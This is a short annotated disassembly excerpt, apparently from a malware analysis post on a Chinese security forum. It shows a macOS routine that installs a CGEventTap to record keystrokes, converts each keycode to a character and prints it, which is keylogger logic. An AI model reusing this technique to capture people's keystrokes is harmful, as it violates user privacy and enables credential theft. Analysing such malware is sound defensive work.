 00001000134C0 _eilf_rglk_watch_routine proc near ; DATA XREF: __react_keys+36↑o
00001000134C0
00001000134C0 var_30 = dword ptr -30h
00001000134C0 var_2C = dword ptr -2Ch
00001000134C0 source = qword ptr -28h
00001000134C0 port = qword ptr -20h
00001000134C0 eventsOfInterest= qword ptr -18h
00001000134C0 var_10 = qword ptr -10h
00001000134C0 var_4 = dword ptr -4
00001000134C0
00001000134C0 push rbp
00001000134C1 mov rbp, rsp
00001000134C4 sub rsp, 30h
00001000134C8 xor eax, eax
00001000134CA xor ecx, ecx
00001000134CC mov r9d, ecx ; userInfo
00001000134CF mov [rbp+var_10], rdi
00001000134D3 mov [rbp+eventsOfInterest], 1400h
00001000134DB mov rcx, [rbp+eventsOfInterest] ; eventsOfInterest
00001000134DF mov edi, 1 ; tap
00001000134E4 mov esi, eax ; place
00001000134E6 mov edx, eax ; options
00001000134E8 lea r8, _process_event ; callback
00001000134EF call _CGEventTapCreate ; 记录用户键盘输入

0000100013472 loc_100013472: ; CODE XREF: _process_event+1B↑j
0000100013472 ; _process_event+25↑j ...
0000100013472 mov rdi, [rbp+event] ; event
0000100013476 mov esi, 9 ; field
000010001347B call _CGEventGetIntegerValueField
0000100013480 mov cx, ax
0000100013483 mov [rbp+var_2A], cx
0000100013487 movzx edi, [rbp+var_2A]
000010001348B call _kconvert ;将键值转换为对应字符
0000100013490 lea rdi, aS_0 ; "%s\n"
0000100013497 mov rsi, rax
000010001349A mov al, 0
000010001349C call _printf ; 打印
00001000134A1 mov rsi, [rbp+event]
00001000134A5 mov [rbp+var_8], rsi
00001000134A9 mov [rbp+var_30], eax
看雪